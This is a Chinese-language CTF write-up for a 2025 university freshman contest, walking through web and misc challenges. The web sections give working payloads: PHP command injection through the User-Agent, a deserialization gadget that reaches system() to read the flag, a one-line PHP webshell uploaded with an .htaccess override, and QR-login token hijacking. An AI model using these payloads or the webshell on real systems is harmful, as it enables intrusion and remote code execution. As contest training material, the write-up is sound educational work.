2025whuctf新生赛
web
[0-Div3]U5er0Agent
根据提示输入/source=1查看源代码。
1 | <?php |
代码审计,其实逻辑很简单。就是输入UA,合法就执行,不合法就不执行,无回显。
重点查看$validation_rules,那里就是过滤。
1 | private $validation_rules = [ |
就过滤了一些敏感命令和字符,白名单几乎涵盖了所有用的上的东西。
payload: system('nl /fl?? > 1.txt');
解释;system是php的一个函数,用于执行系统命令。服务器一般都是linux命令。nl是linux读取文件内容的一种方式,可以替代cat,?是linux通配符,可以匹配任意一个字符。>是输出定向,意思是把读取到的内容写入1.txt。执行后,访问/1.txt即可获得flag
[1-Div3]井字棋小游戏
F12后可以看到一段被混淆的js代码,用jsdecoder解密得到:
1 | const _0x2f277c = _0xf5a2; |
审计代码发现,当人类玩家获胜时,会向服务器/fl4gggg_gy56dwdccfs_l发送POST请求,请求体中包含{"winner":"player___"},并显示返回的flag。
构造请求包如下即可获得flag。
1 | POST /fl4gggg_gy56dwdccfs_l HTTP/1.1 |
[1-Div1]ezUnser
代码如下:
1 | <?php |
这里涉及到一个小trick,当序列化时候,发现类未定义,就会由属性 PHP_Incomplete_Class来存储类名。当其在反序列化时候,就会将PHP_Incomplete_Class来作为类名,而$PHP_Incomplete_Class_Name这个属性用来存储类名。然后再次序列化,就会读取$PHP_Incomplete_Class_Name这个属性,将其内容作为序列化后的类名,如果这个类名仍未定义,则仍旧是__PHP_Incomplete_Class。而题目中没有定义类,因此想要绕过,我们需要用到php的内置类。例如,
a=O:1:”A”:2:{s:1:”a”;s:1:”b”;s:27:”__PHP_Incomplete_Class_Name”;s:5:”Error”;},
此时get_class($obj_a1)=__PHP_Incomplete_Class,而get_class($obj_a2)=Error, 从而绕过die,进行执行。
然后我们来看($obj_a2->$c())($obj_b2->$c());
Error类中有一个属性message,带有方法getMessage,可以返回message的内容,这是我们可以操控的。所以当$c=getMessage时候,我将题目简化成了这样。
1 | $a($b); |
其实就是简单的命令执行了,payload 如下。
1 | a=O:1:"A":2:{s:7:"message";s:6:"system";s:27:"__PHP_Incomplete_Class_Name";s:5:"Error";} |
执行命令system(“tac /flag”),获得flag。
[1-Div1.5]apacherrr
访问发现配置文件,丢给ai让他解释一下。
发现由三个虚拟机组成。
第一个虚拟机:
1 | <VirtualHost *:80> |
默认主机:没有指定
ServerName,作为默认主机网站根目录:
/var/www/html/config目录权限:
Indexes:允许目录列表(如果没有索引文件)FollowSymLinks:允许跟踪符号链接AllowOverride None:忽略.htaccess文件Require all granted:允许所有访问
第二个虚拟机:
1 | <VirtualHost *:80> |
- 域名:
uploaderrr.com - 网站根目录:
/var/www/html/uploads - 其他配置与第一个相同
第三个虚拟机:
1 | <VirtualHost *:80> |
域名:
whuctf2025.com网站根目录:
/var/www/html特殊配置:
AllowOverride All:允许使用.htaccess文件覆盖配置- 禁止 PHP 执行:所有
.php文件都被拒绝访问
那么接下思路就明确了。
这是一个常考的文件上传漏洞。
首先写一个1.txt木马,内容为<?=`$_POST[1]`?>或者<?php @eval($_POSt[1]); ?>
然后写一个.htaccess文件,内容为
1 | <FilesMatch "\.txt"> |
意思是把txt文件当php文件解析
然后我们需要访问域名uploaderrr.com,进行文件上传,将我们的木马和配置文件传上去。
但由于uploaderrr.com具有AllowOverride None,无法覆盖.htaccess,因此无法通过这个域名访问1.txt来rce。
但whuctf2025.com有AllowOverride All:允许使用 .htaccess 文件覆盖配置
因此访问whuctf2025.com,路由为/uploads/1.txt,即可rce。
payload如下(由于本人用的bp比较麻烦,这里用下kuri的脚本):

用bp或者yakit也可以,不过就是要切来切去比较麻烦(本人就是这样的
[3-Div2]Guild
kuri为了让小登放松一下熬夜出的题,伟大kuri。
用kuri发的工具把代码反汇编,然后将文件都给ai分析。
https://chat.deepseek.com/share/ibe377retoay826bws
可知访问/secret_r0uter可以获得admin的密码编码值。
然后再让ai写个爆破脚本就好。
脚本如下:
1 | public class PasswordCracker { |
然后在cmd中编译运行
1 | javac PasswordCracker.java |
得到密码后登陆即可。
flag在后台html的注释里面。
[1-Div1]ZakoLogin
先代码审计
https://chat.deepseek.com/share/xv68423hevqn02bt22
(肯定ai来审计了啦)
关键提示:
1 | 后台有个模拟的人每隔一段时间会扫一次码,浏览器是轮询,因此我们可以抢着轮询的时间去劫持,提前完成认证 |
之前我一直想不通该怎么弄,原来是有点类似于会话劫持,我们盗用了后台扫码成功的人的身份。
具体漏洞成因在于生成的token是固定的,因此可以预测,然后轮询的时间不够短。
所以我们可以通过自己的token猜到别人的token,从而盗用身份。
开始攻击。
首先获得token列表。
往/login/qrcode/get连续发包,获得token列表。
将token列表保存到txt文件,然后重启容器,攻击的py脚本如下:
1 | import requests |
运行即可获得flag。
misc
这里只放出我出的猫咪日记系列的wp喵
[0-Div3]猫咪日记01
送分签到题目。
打开一看颜文字,常见的有emojiAES和base100。
提示是“基础”的编码。
也就是base家族,base100
BASE100编码解码 - Bugku CTF平台用这个网站在线解密即可获得flag。
[1-Div2]猫咪日记02
下载附件拖进010editor查看,发现是50 4B 03 04开头,培训讲过,这是压缩包的文件头,改后缀为.zip,解压。
查看key.txt,发现里面有不同寻常的颜文字,明显存在猫腻,Being搜索“颜文字加密”,第一个弹出的就是AAencode,也就是本题的加密,aaEncode加密解密工具丢进去解密得到alert("{miao~}“
这是js的代码,作用是在浏览器上输出{miao~},也就是猫窝.zip的密码。
(注意这里不能用windows自带的提取,不然会出现解压错误,要使用专门的解压缩软件,比如bandzip)
解压后,获得flag.zip,一个充满奇怪数字的txt,一个hint.zip。结合hint.zip压缩包的注释,可以知道是要通过hint.zip获得提示来解txt,从而获得flag.zip的密钥。
打开hint.zip,发现里面的txt仅仅只有6字节大小,很明显就是采用crc32爆破的思路。
随波逐流一把梭爆破即可。
得到很多结果,一个个尝试搜索发现Tupper就是我们要找的东西(事实上也很容易看出)
找到一个Tupper在线解密网站
解密得到flag.zip的密码:GOOD]#Y
解开获得flag。
[2-Div1]猫咪日记03
第一关
打开压缩包,发现有个小故事01.txt。点开第一关卡,发现存在仅存储加密,并且里面也包含小故事01.txt,一眼顶针,鉴定为明文攻击。使用archpr明文攻击爆破开第一关卡.zip

解开后发现得到一个解密脚本
1 | import base64 |
给出了密文,很明显是要用这个加密脚本逆向出解密脚本,从而获得密码。
观察发现,在加密过程中,明文的一部分内容丢失了,因此最后解密要用到掩码爆破。
用ai写个解密脚本:
1 | import base64 |
密码为????OOOOO??,使用archpr掩码爆破得到密钥: BOOOOOOOOOM,成功解压ha.zip。
看到一个my_binary.png。结合文件名,很容易想到将图片上的黑白转0,1然后转ascii码解密。
1 | import cv2 |
解密得到密钥:i_see_you
在小故事04.txt中得到第二关的key: First_Blood。
第二关
打开后发现有个奇怪的数字.txt。里面是一些奇怪的数字。阅读小故事05然而,令我震惊的事情出现了,就在我爪子碰到“42”的时候,它变成了“2a”。
由这一句话可知,这题的关键在于16进制和10进制的转换。观察奇怪的数字.txt,发现里面只有0-9,因此要将其转化为16进制试试。

使用cyberchef进行转换,From Decimal, To Hex - CyberChef
很容易看出来,这里是压缩包的16进制表示,用010editor得到压缩包。
查看文件格式,很明显是word文件,改后缀名为doc。
进来点开后会显示宏已经被禁用。这里有两种方法。
1.wps打开后点最上面的开发工具,再点宏,然后删除除了key以外的宏,再启用宏,执行就可以了。
病毒的作用是隐藏窗口,然后跳转链接到我的博客,给大家听save_the_word这首歌。(后悔了,早知道给你们跳转到 cris博客然后弹个计算器了)
这个方法其实不是我想要看到的方法,算是一种非预期吧。
因为我本来的想法是把key写入病毒,然后病毒启动后污染所有doc文件,顺便锁定word,然后再启动自毁程序删除自己的踪迹。
但是由于害怕很多人弄不掉病毒要我出来帮忙,遂放弃,选择了最简单的方法(没想到好像就taem一个人打到了这里,是我自作多情了喵)
如果弄成我说的这样,可以用oledump来分析宏病毒,从而获得key,也就是第二种解法,预期解。

将key()复制到一个新的doc执行或者喂给ai就可以了。
总之,得到key:Very_coool
解锁心核碎片02.zip,得到碎片和第三关的key: Goodhajimi)
第三关(大的要来了)
看小故事08,忽略掉ai写的奇怪诗句,提取到关键信息。
1 | “贫道曾经很喜欢研究《易经》,为此专门学过一段时间八字排盘。”他顿了顿,眼神似乎透过墨镜望向遥远的过去,“至少在被各种杂七杂八的知识击碎大脑之前是这样的。最后发现脑子里只记得‘天干地支’了。” |
https://chat.deepseek.com/share/b644er9oulxtmzdv1h
ai一把梭,得到密码changliushui
解压后得到万年历.txt。
这道题目有原题:【CTF MISC】XCTF GFSJ0151 2017_Dating_in_Singapore Writeup(日期编码+视觉密码)_新加坡日历 ctf-CSDN博客
将日期圈起来,可以得到密码SUANMING,解锁下一个压缩包。
得到小六壬.txt
1 | 阴阳,八卦,是数术基础知识,哈基米仙觉得非常像2进制和8进制 |
开始算命,家人们,我能上街头招摇撞骗(划掉)为人解灾了。
1 | Plain压缩包密码密文加解密:小六壬 大安留连速喜赤口小吉空亡 模6 做题:密文=》小六壬10进制转为6进制(1-6)=》集体加1=》转为6位数2进制=》001001按照阴阳转为八卦符=》八卦符解密为明文 出题:明文=》加密为八卦符=》按照阴阳转为3位2进制=》2进制转为8进制(0-7)=》8进制数集体减1=》6进制转为10进制(凑数字)=》10进制=》密文就是步数,按步数走完得到明文,参考链接:https://www.cnblogs.com/angelhao/p/18945194明文:shensuan=》☱☶☳☱☵☰☱☴☵☱☵☶☱☶☳☱☶☵☱☴☱☱☵☶=》011 100 001 011 010 111 011 110 010 011 010 100 011 100 001 011 100 010 011 110 011 011 010 100=》3 4 1 3 2 7 3 6 2 3 2 4 3 4 1 3 4 2 3 6 3 3 2 4=》2 3 0 2 1 6 2 5 1 2 1 3 2 3 0 2 3 1 2 5 2 2 1 3=》密文:8 13 0 63 1 6 45 33 7 8 26 9 2 21 0 12 122 1 8 14 8 2 7 20251013 |
以上是加密过程,反过来就是解密过程哩。其实不难,就是走6步,但是每次的1都是上一次的6.
参考:https://www.cnblogs.com/angelhao/p/18945194
得到密钥:shensuan
解开压缩包,得到碎片03,同时下一关的密钥也是shensuan。
第四关(大的来了)
大的来了,49的劲爆尾杀。
先示敌以弱,用大衍数列让人放松警惕。
1 | 大衍之数五十,其用四十有九 |
查阅资料得知:
1 | 中国古代文献中,曾记载过“大衍数列”, 主要用于解释中国传统文化中的太极衍生原理。 |
容易算出为:205051986524288
转为16进制:ba7e62d13880
ba7e62d13880就是下一个压缩包的密码。
解锁搞了半天还要自己拼,来到了本题最难的部分。
首先处理两张太极diff。
当然,也可以随波逐流一把梭。
然后拼接图像(可以使用ppt)。先把定位块弄好,然后按照下面这张八卦图的方位拼好。

然后是最难想到的一步。
根据高人.txt里的“翻”字,注意力惊人的发现将除了定位块的的4块图翻转180度,按照本来伏羲八卦对应位置的对称对调后拼接

可以发现右下角的定位块很不和谐,将其也旋转180度得到

这下定位块对齐了。将其拖入qrazybox,链接如下:QRazyBox - QR Code Analysis and Recovery Toolkit
自动修复定位块后,扫码得到:旅兑噬嗑损小过讼旅贲恒兑颐贲井随噬嗑睽
伏羲六十四卦解密后的字符串: 7iq1sishijiu
解锁碎片04。
拼接碎片(ika的劲爆尾杀)
最后一步是送分题。
但是,ika的劲爆尾杀会狠狠惩罚每一个不认真看他小故事的人,比如某只猫猫。
查看获得的所有碎片,一共81个,并且命名同一为xxxxxxx-x。观察发现,把前面的01当成二进制刚好是0,1,而-后面的x只有0,1,3猜测为旋转90度的次数。
然后结合小故事01中的。
1 | 随着祂的话语,四块晶莹的水晶浮现在了半空,每一块水晶上面都刻着一个古罗马数字。 |
可以得知是蛇形排列(我会惩罚每一个不看小故事的人,比如某只猫猫)
写出脚本如下:
1 | import os |
得到拼接完成的二维码,扫码即可获得flag。
总结
还算是一次比较开心的出题经历,看到大家能做得开心咱也开心喵。
(看到大家红温咱就更开心了喵喵喵喵喵喵喵喵喵!)
(说不定我会在校赛上连载ika小故事,谁知道呢?)